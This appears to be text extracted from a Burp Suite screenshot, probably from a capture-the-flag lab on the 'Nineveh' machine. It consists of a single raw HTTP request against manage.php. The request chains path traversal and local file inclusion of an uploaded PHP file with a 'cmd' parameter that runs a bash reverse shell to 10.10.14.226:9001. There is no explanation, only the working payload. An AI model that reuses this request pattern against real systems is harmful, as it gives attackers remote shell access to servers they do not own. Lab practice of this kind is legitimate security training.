 Request
Response
Pretty Raw Hex \n
1 GET /department/manage.php?notes=/ninevehNotes/../var/tmp/hack.php&cmd=
bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.226/9001+0>%261' HTTP/1.1
2 Host: 10.129.245.191
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=7d8hj4i1jko25vdeee9b57vhv0
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12